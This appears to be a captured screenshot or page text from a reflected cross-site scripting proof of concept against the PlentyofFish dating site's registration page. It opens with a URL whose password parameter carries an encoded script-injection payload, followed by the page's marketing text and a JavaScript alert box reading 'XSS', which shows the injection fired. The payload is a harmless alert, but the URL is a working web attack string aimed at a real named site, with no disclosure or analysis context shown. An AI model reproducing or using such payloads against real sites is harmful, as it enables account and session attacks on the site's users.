 http://www.plentyoffish.com/register.aspx?password=%22%3E%3Cscript%3Ealert(%27XSS%27)%3C/script%3E
PlentyofFish
Stop Being Alone, Join Now
REGISTER NOW! | MEMBERS/MAIL | HELP | NOW ONLINE | SINGLES SEARCH | RATE PEOPLE
This is a 100% Free Dating Service - NO Charges EVER.
3rd Largest Dating site in the world, larger than all other free dating services combined.
49% of women who leave plentyoffish.com found their boyfriend here. Love really IS just a click away.
2 Page Registration Process
JavaScript
www.plentyoffish.com:
XSS
OK